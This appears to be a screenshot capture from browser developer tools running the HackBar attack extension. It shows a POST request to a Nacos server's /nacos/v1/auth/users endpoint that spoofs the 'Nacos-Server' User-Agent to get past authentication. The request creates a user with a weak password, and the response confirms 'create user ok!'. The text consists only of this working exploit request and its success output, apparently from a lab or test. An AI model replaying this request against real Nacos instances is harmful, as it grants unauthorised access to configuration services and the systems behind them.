 {"code":200,"message":"create user ok!","data":null}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar superSearchPlusTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://10.136.8.128:8848/nacos/v1/auth/users?
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
username=chenppxx&password=123456
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Nacos-Server